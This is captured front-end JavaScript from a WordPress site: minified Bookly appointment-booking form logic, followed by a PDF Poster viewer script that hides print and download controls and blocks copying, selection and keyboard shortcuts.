s[oe]&&r(24,M=s[oe].units);else{let e=ee||0,t=c[re].services[oe].locations;if(t){let o=e in t?t[e]:t[0];"units"in o&&r(24,M=o.units)}}ne in M||(j_(M).length>0?r(21,ne=Dx(M)[0].id):r(21,ne=1)),r(29,I={});for(let e=1;e<=_;++e)r(29,I[e]={id:e,name:e},I);r(30,R={id:0,name:C.location_option}),r(31,B={id:0,name:C.category_option}),r(32,F={id:0,name:C.service_option}),r(33,q={id:0,name:C.staff_option})}},[a,l,s,c,y,v,b,k,g,w,j,x,S,O,P,E,C,ee,te,oe,re,ne,ie,L,M,ae,D,A,N,I,R,B,F,q,z,H,W,V,U,Y,le,se,ce,ue,fe,de,pe,function(){$("dropItem",i)},n,i,u,f,d,p,m,h,_,T,function(){let e=!0,t=null;return r(38,U=r(36,W=r(34,z=null))),!f.staff||re||m&&oe&&"collaborative"===s[oe].type||(e=!1,r(38,U=C.staff_error),t=Y),oe||(e=!1,r(36,W=C.service_error),t=V),f.location&&!ee&&(e=!1,r(34,z=C.location_error),t=H),{valid:e,el:t}},function(){return{locationId:ee,categoryId:te,serviceId:oe,staffIds:re?[re]:zv(e).call(e,L,(e=>e.id)),duration:ne,nop:ie,quantity:ae}},G,J,Q,Z,K,X,function(e){H=e,r(35,H)},function(e){V=e,r(37,V)},function(e){Y=e,r(39,Y)}]}class lS extends kx{constructor(e){super(),_x(this,e,aS,iS,D_,{item:48,index:49,locations:0,categories:1,services:2,staff:3,defaults:50,required:51,servicesPerLocation:52,staffNameWithPrice:53,collaborativeHideStaff:54,showRatings:55,showCategoryInfo:4,showServiceInfo:5,showStaffInfo:6,maxQuantity:56,hasLocationSelect:7,hasCategorySelect:8,hasServiceSelect:9,hasStaffSelect:10,hasDurationSelect:11,hasNopSelect:12,hasQuantitySelect:13,hasDropBtn:14,showDropBtn:15,l10n:16,date_from_element:57,validate:58,getValues:59},null,[-1,-1,-1])}get validate(){return this.$$.ctx[58]}get getValues(){return this.$$.ctx[59]}}function sS(e,t,o){const r=Qd(e).call(e);return r[9]=t[o],r[10]=t,r[11]=o,r}function cS(e,t){let o,r,n,i=t[11];const a=[t[1],{item:t[9]},{index:t[11]},{hasDropBtn:t[2]},{showDropBtn:t[11]>0}],l=()=>t[8](r,i),s=()=>t[8](null,i);let c={};for(let e=0;e<a.length;e+=1)c=P_(c,a[e]);return r=new lS({props:c}),l(),r.$on("dropItem",t[5]),{key:e,first:null,c(){o=gj(),yx(r.$$.fragment),this.first=o},m(e,t){yj(e,o,t),vx(r,e,t),n=!0},p(e,o){i!==(t=e)[11]&&(s(),i=t[11],l());const n=7&o?function(e,t){const o={},r={},n={$$scope:1};let i=e.length;for(;i--;){const a=e[i],l=t[i];if(l){for(const e in a)e in l||(r[e]=1);for(const e in l)n[e]||(o[e]=l[e],n[e]=1);e[i]=l}else for(const e in a)n[e]=1}for(const e in r)e in o||(o[e]=void 0);return o}(a,[2&o&&(c=t[1],"object"==typeof c&&null!==c?c:{}),1&o&&{item:t[9]},1&o&&{index:t[11]},4&o&&{hasDropBtn:t[2]},1&o&&{showDropBtn:t[11]>0}]):{};var c;r.$set(n)},i(e){n||(ex(r.$$.fragment,e),n=!0)},o(e){tx(r.$$.fragment,e),n=!1},d(e){e&&vj(o),s(),bx(r,e)}}}function uS(e){let t,o,r,n,i,a,l=e[1].l10n.add_service+"";return{c(){t=bj("div"),o=bj("button"),r=bj("span"),n=_j(l),jj(r,"class","ladda-label"),jj(o,"class","bookly-btn ladda-button"),jj(o,"data-style","zoom-in"),jj(o,"data-spinner-size","40"),jj(t,"class","bookly-box")},m(l,s){yj(l,t,s),pj(t,o),pj(o,r),pj(r,n),i||(a=wj(o,"click",e[4]),i=!0)},p(e,t){2&t&&l!==(l=e[1].l10n.add_service+"")&&xj(n,l)},d(e){e&&vj(t),i=!1,a()}}}function fS(e){let t,o,r,n=[],i=new b_,a=nx(e[0]);const l=e=>e[9];for(let t=0;t<a.length;t+=1){let o=sS(e,a,t),r=l(o);i.set(r,n[t]=cS(r,o))}let s=e[2]&&uS(e);return{c(){for(let e=0;e<n.length;e+=1)n[e].c();t=kj(),s&&s.c(),o=gj()},m(e,i){for(let t=0;t<n.length;t+=1)n[t]&&n[t].m(e,i);yj(e,t,i),s&&s.m(e,i),yj(e,o,i),r=!0},p(e,r){let[c]=r;47&c&&(a=nx(e[0]),Kj(),n=function(e,t,o,r,n,i,a,l,s,c,u,f){let d=e.length,p=i.length,m=d;const h={};for(;m--;)h[e[m].key]=m;const y=[],v=new b_,b=new b_,_=[];for(m=p;m--;){const e=f(n,i,m),l=o(e);let s=a.get(l);s?r&&_.push((()=>s.p(e,t))):(s=c(l,e),s.c()),v.set(l,y[m]=s),l in h&&b.set(l,Math.abs(m-h[l]))}const k=new x_,g=new x_;function w(e){ex(e,1),e.m(l,u),a.set(e.key,e),u=e.first,p--}for(;d&&p;){const t=y[p-1],o=e[d-1],r=t.key,n=o.key;t===o?(u=t.first,d--,p--):v.has(n)?!a.has(r)||k.has(r)?w(t):g.has(n)?d--:b.get(r)>b.get(n)?(g.add(r),w(t)):(k.add(n),d--):(s(o,a),d--)}for(;d--;){const t=e[d];v.has(t.key)||s(t,a)}for(;p;)w(y[p-1]);return T_(_),y}(n,c,l,1,e,a,i,t.parentNode,ix,cS,t,sS),Xj()),e[2]?s?s.p(e,c):(s=uS(e),s.c(),s.m(o.parentNode,o)):s&&(s.d(1),s=null)},i(e){if(!r){for(let e=0;e<a.length;e+=1)ex(n[e]);r=!0}},o(e){for(let e=0;e<n.length;e+=1)tx(n[e]);r=!1},d(e){e&&(vj(t),vj(o));for(let t=0;t<n.length;t+=1)n[t].d(e);s&&s.d(e)}}}function dS(e,t,o){let{items:r=[]}=t,{data:n={}}=t,{multiple:i=!1}=t,a=[];return e.$$set=e=>{"items"in e&&o(0,r=e.items),"data"in e&&o(1,n=e.data),"multiple"in e&&o(2,i=e.multiple)},[r,n,i,a,function(){r.push({}),o(0,r)},function(e){fv(r).call(r,e.detail,1),o(0,r),fv(a).call(a,e.detail,1)},function(){var e;return zv(e=Gv(a).call(a,(e=>!!e))).call(e,(e=>e.validate()))},function(){var e;return zv(e=Gv(a).call(a,(e=>!!e))).call(e,(e=>e.getValues()))},function(e,t){Nj[e?"unshift":"push"]((()=>{a[t]=e,o(3,a)}))}]}class pS extends kx{constructor(e){super(),_x(this,e,dS,fS,D_,{items:0,data:1,multiple:2,validate:6,getValues:7})}get validate(){return this.$$.ctx[6]}get getValues(){return this.$$.ctx[7]}}function mS(t){if(kh[t.form_id].skip_steps.service)kh[t.form_id].skip_steps.extras||"before_step_time"!=kh[t.form_id].step_extras?Hb(t):Wb(t);else{var o={action:"bookly_render_service"},r=kh[t.form_id].$container;kh[t.form_id].use_client_time_zone&&(o.time_zone=kh[t.form_id].timeZone,o.time_zone_offset=kh[t.form_id].timeZoneOffset),e.extend(o,t),xh({data:o}).then((o=>{BooklyL10n.csrf_token=o.csrf_token,r.html(o.html),wh(r,t.form_id);var n=e(".bookly-js-chain",r),i=e(".bookly-js-date-from",r),a=e(".bookly-js-week-days",r),l=e(".bookly-js-select-time-from",r),s=e(".bookly-js-select-time-to",r),c=e(".bookly-js-next-step",r),u=e(".bookly-js-mobile-next-step",r),f=e(".bookly-js-mobile-prev-step",r),d=o.locations,p=o.categories,m=o.services,h=o.staff,y=o.chain,v=o.required,b=kh[t.form_id].defaults,_=o.services_per_location||!1,k=o.service_name_with_duration,g=o.staff_name_with_price,w=o.collaborative_hide_staff,j=o.show_ratings,x=o.show_category_info,S=o.show_service_info,O=o.show_staff_info,P=o.max_quantity||1,E=o.multi_service||!1,C=o.l10n,T=o.custom_js;k&&e.each(m,(function(e,t){t.name=t.name+" ( "+t.duration+" )"}));let $=new pS({target:n.get(0),props:{items:y,data:{locations:d,categories:p,services:m,staff:h,defaults:b,required:v,servicesPerLocation:_,staffNameWithPrice:g,collaborativeHideStaff:w,showRatings:j,showCategoryInfo:x,showServiceInfo:S,showStaffInfo:O,maxQuantity:P,date_from_element:i,hasLocationSelect:!kh[t.form_id].form_attributes.hide_locations,hasCategorySelect:!kh[t.form_id].form_attributes.hide_categories,hasServiceSelect:!(kh[t.form_id].form_attributes.hide_services&&b.service_id),hasStaffSelect:!kh[t.form_id].form_attributes.hide_staff_members,hasDurationSelect:!kh[t.form_id].form_attributes.hide_service_duration,hasNopSelect:kh[t.form_id].form_attributes.show_number_of_persons,hasQuantitySelect:!kh[t.form_id].form_attributes.hide_quantity,l10n:C},multiple:E}});i.data("date_min",o.date_min||!0),i.pickadate({formatSubmit:"yyyy-mm-dd",format:kh[t.form_id].date_format,min:o.date_min||!0,max:o.date_max||!0,clear:!1,close:!1,today:BooklyL10n.today,monthsFull:BooklyL10n.months,monthsShort:BooklyL10n.monthsShort,weekdaysFull:BooklyL10n.days,weekdaysShort:BooklyL10n.daysShort,labelMonthNext:BooklyL10n.nextMonth,labelMonthPrev:BooklyL10n.prevMonth,firstDay:kh[t.form_id].firstDay,onSet:function(t){if(e.isNumeric(t.select)){var o=new Date(t.select);e('.bookly-js-week-days input:checkbox[value="'+(o.getDay()+1)+'"]:not(:checked)',r).attr("checked",!0).trigger("change")}},onClose:function(){i.data("updated",!0),e("#"+i.attr("aria-owns")).hide()}}).focusin((function(){e("#"+i.attr("aria-owns")).show()})),e(".bookly-js-go-to-cart",r).on("click",(function(e){e.stopPropagation(),e.preventDefault(),gh(this),qb({form_id:t.form_id,from_step:"service"})})),kh[t.form_id].form_attributes.hide_date&&e(".bookly-js-available-date",r).hide(),kh[t.form_id].form_attributes.hide_week_days&&e(".bookly-js-week-days",r).hide(),kh[t.form_id].form_attributes.hide_time_range&&e(".bookly-js-time-range",r).hide(),l.on("change",(function(){var t=e(this).val(),o=s.val(),r=e("option:last",l);s.empty(),l[0].selectedIndex<r.index()?e("option",this).each((function(){e(this).val()>t&&s.append(e(this).clone())})):s.append(r.clone()).val(r.val());var n=e("option:first",s).val();s.val(o>=n?o:n)}));let D=function(){let o=!0,r=null;return e($.validate()).each((function(t,n){if(!n.valid){o=!1;let t=e(n.el);if(t.is(":visible"))return r=t,!1}})),i.removeClass("bookly-error"),i.val()||(o=!1,i.addClass("bookly-error"),null===r&&(r=i)),a.length&&!e(":checked",a).length?(o=!1,a.addClass("bookly-error"),null===r&&(r=a)):a.removeClass("bookly-error"),null!==r&&wh(r,t.form_id),o};c.on("click",(function(o){if(o.stopPropagation(),o.preventDefault(),D()){if(gh(this),T)try{e.globalEval(T.next_button)}catch(o){}let a=[],c=0,u=0,f=1,d={required:2,optional:1,off:0};e.each($.getValues(),(function(e,t){let o=m[t.serviceId];a.push({location_id:t.locationId,service_id:t.serviceId,staff_ids:t.staffIds,units:t.duration,number_of_persons:t.nop,quantity:t.quantity}),u=Math.max(u,d[o.hasOwnProperty("time_requirements")?o.time_requirements:"required"]),f=Math.min(f,o.recurrence_enabled),c+=o.has_extras}));var n=[];e(".bookly-js-week-days input:checked",r).each((function(){n.push(this.value)})),xh({type:"POST",data:{action:"bookly_session_save",form_id:t.form_id,chain:a,date_from:i.pickadate("picker").get("select","yyyy-mm-dd"),days:n,time_from:kh[t.form_id].form_attributes.hide_time_range?null:l.val(),time_to:kh[t.form_id].form_attributes.hide_time_range?null:s.val(),no_extras:0==c}}).then((e=>{kh[t.form_id].no_time=0==u,kh[t.form_id].no_extras=0==c,kh[t.form_id].recurrence_enabled=1==f,kh[t.form_id].skip_steps.extras||0==c||"after_step_time"==kh[t.form_id].step_extras?Hb({form_id:t.form_id}):Wb({form_id:t.form_id})}))}})),u.on("click",(function(o){return o.stopPropagation(),o.preventDefault(),D()&&(kh[t.form_id].skip_steps.service_part2?(gh(this),c.trigger("click")):(e(".bookly-js-mobile-step-1",r).hide(),e(".bookly-stepper li:eq(1)",r).addClass("bookly-step-active"),e(".bookly-stepper li:eq(0)",r).removeClass("bookly-step-active"),e(".bookly-js-mobile-step-2",r).css("display","block"),wh(r,t.form_id))),!1})),kh[t.form_id].skip_steps.service_part1?(mp((function(){kh[t.form_id].scroll=!1,u.trigger("click"),e(".bookly-stepper li:eq(0)",r).addClass("bookly-step-active"),e(".bookly-stepper li:eq(1)",r).removeClass("bookly-step-active")}),0),f.remove()):f.on("click",(function(t){return t.stopPropagation(),t.preventDefault(),e(".bookly-js-mobile-step-1",r).show(),e(".bookly-js-mobile-step-2",r).hide(),e(".bookly-stepper li:eq(0)",r).addClass("bookly-step-active"),e(".bookly-stepper li:eq(1)",r).removeClass("bookly-step-active"),!1}))}))}}function hS(e,t,o){var r=document.createElement("script");r.type="text/javascript",void 0!==t&&(r.async=t),o instanceof Function&&(r.onload=o),document.head.appendChild(r),r.src=e}return function(t){let o=e("#bookly-form-"+t.form_id);if(o.length){if(kh[t.form_id]=t,kh[t.form_id].$container=o,kh[t.form_id].timeZone="object"==typeof Intl?Intl.DateTimeFormat().resolvedOptions().timeZone:void 0,kh[t.form_id].timeZoneOffset=(new Date).getTimezoneOffset(),kh[t.form_id].skip_steps.service=t.skip_steps.service_part1&&t.skip_steps.service_part2,"finished"==t.status.booking?(kh[t.form_id].scroll=!0,Mb({form_id:t.form_id})):"cancelled"==t.status.booking?(kh[t.form_id].scroll=!0,Nb({form_id:t.form_id})):(kh[t.form_id].scroll=!1,mS({form_id:t.form_id,new_chain:!0})),t.hasOwnProperty("facebook")&&t.facebook.enabled&&function(t){"undefined"!=typeof FB&&(FB.init({appId:t.facebook.appId,status:!0,version:"v2.12"}),FB.getLoginStatus((function(o){"connected"===o.status?(t.facebook.enabled=!1,FB.api("/me",{fields:"id,name,first_name,last_name,email,link"},(function(o){xh({type:"POST",data:e.extend(o,{action:"bookly_pro_facebook_login",form_id:t.form_id})})}))):FB.Event.subscribe("auth.statusChange",(function(e){t.facebook.onStatusChange&&t.facebook.onStatusChange(e)}))})))}(t),t.hasOwnProperty("google_maps")&&t.google_maps.enabled)hS("https://maps.googleapis.com/maps/api/js?key="+t.google_maps.api_key+"&libraries=places",!0);t.hasOwnProperty("stripe")&&t.stripe.enabled&&hS("https://js.stripe.com/v3/",!0)}}}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://odtjsieradz.pl/wp-content/plugins/pdf-poster/pdfjs-new/web/custom.js?ver=2.2.3
body_size: 1432
content:
document.addEventListener("DOMContentLoaded", function () {
  function parseURLParams(url) {
    var queryStart = url.indexOf("?") + 1,
      queryEnd = url.indexOf("#") + 1 || url.length + 1,
      query = url.slice(queryStart, queryEnd - 1),
      pairs = query.replace(/\+/g, " ").split("&"),
      parms = {},
      i,
      n,
      v,
      nv;

    if (query === url || query === "") return;

    for (i = 0; i < pairs.length; i++) {
      nv = pairs[i].split("=", 2);
      n = decodeURIComponent(nv[0]);
      v = decodeURIComponent(nv[1]);

      if (!parms.hasOwnProperty(n)) parms[n] = [];
      parms[n] = nv.length === 2 ? v : null;
    }
    return parms;
  }

  const parseURL = parseURLParams(location.href);
  const openFile = document.getElementById("openFile");
  const sidebarToggle = document.getElementById("sidebarToggle");
  const print = document.getElementById("print");
  const download = document.getElementById("download");
  const secondaryOpenFile = document.getElementById("secondaryOpenFile");
  const secondaryPrint = document.getElementById("secondaryPrint");
  const secondaryDownload = document.getElementById("secondaryDownload");
  const viewerContainer = document.getElementById("viewerContainer");
  const outerContainer = document.getElementById("outerContainer");
  const toolbar = document.querySelector(".toolbar");
  const presentationMode = document.querySelectorAll(".presentationMode");
  const pdfViewer = document.querySelector(".pdfViewer");
  const scrollHorizontalButton = document.getElementById("scrollHorizontal");
  const scrollVerticalButton = document.getElementById("scrollVertical");
  const documentProperties = document.getElementById("documentProperties");

  setInterval(() => {
    const canvases = document.querySelectorAll(".canvasWrapper canvas");
    canvases.forEach((canvas) => {
      canvas.toDataURL = () => console.warn("no cheating!");
      canvas.getContext = () => console.warn("no cheating!");
    });
  }, 3000);

  if (sidebarToggle) {
    setTimeout(() => {
      if (parseURL?.sidebarOpen === "true") {
        if (!outerContainer.classList.contains("sidebarOpen")) {
          sidebarToggle.click();
        }
      } else {
        console.log(parseURL, outerContainer.classList.contains("sidebarOpen"));
        if (outerContainer.classList.contains("sidebarOpen")) {
          sidebarToggle.click();
        }
      }
    }, 500);
  }

  if (openFile && parseURL?.open) {
    openFile.style.display = "none";
  }

  if (parseURL?.stdono != "vera") {
    window.print = () => {
      console.warn("Print disabled!");
    };
    print?.parentNode.removeChild(print);
  }

  if (download && parseURL?.nobaki != "vera") {
    window.addEventListener("selectstart", function (e) {
      e.preventDefault();
      console.warn("Content selection disabled!");
    });
    setTimeout(() => {
      documentProperties.parentNode.removeChild(documentProperties);
    }, 1000);
    download?.parentNode.removeChild(download);
  }

  if (secondaryDownload && parseURL?.nobaki != "vera") {
    // secondaryDownload.style.display = "none";
    secondaryDownload?.parentNode.removeChild(secondaryDownload);
  }

  if (secondaryOpenFile && parseURL?.open) {
    secondaryOpenFile.style.display = "none";
  }

  if (secondaryPrint && parseURL?.stdono != "vera") {
    secondaryPrint.style.display = "none";
  }

  if (presentationMode && parseURL?.fullscreen != "1") {
    Object.values(presentationMode).map((item) => {
      item.style.display = "none";
    });
    // presentationMode.style.display = "none";
  }

  if (location.href.includes("blob:")) {
    download?.parentNode?.removeChild(download);
    secondaryDownload?.parentNode?.removeChild(secondaryDownload);
  }

  document.addEventListener("PDFLoaded", function () {
    if (parseURL?.z) {
      PDFViewerApplication.setZoom(parseURL?.z);
    }
    if (parseURL?.hrscroll === "vera") {
      scrollHorizontalButton?.click();
    } else {
      scrollVerticalButton?.click();
    }
  });

  //sidebar toggle
  if (sidebarToggle && parseURL?.side != "true") {
    sidebarToggle.style.display = "none";
  }

  //raw css
  let css = "";
  if (parseURL?.raw) {
    css = `body {background:transparent} .toolbar {display: none} .bottombar {display: none} .pdfViewer .page {border-image: url()} #viewerContainer{top:0}`;
  }
  if (parseURL?.hrscroll) {
    css += ".bottombar{display: none;}";
  }
  const style = document.createElement("style");
  style.innerHTML = css;
  document.querySelector("head").appendChild(style);
});

disableKey = (e) => {
  if (e.ctrlKey || e.shiftKey || e.altKey || e.key === "F12") {
    e.preventDefault();
    return false;
  } else {
    return true;
  }
};

document.addEventListener("keydown", disableKey);
window.addEventListener("keydown", disableKey);
document.addEventListener("contextmenu", function (e) {
  e.preventDefault();
});
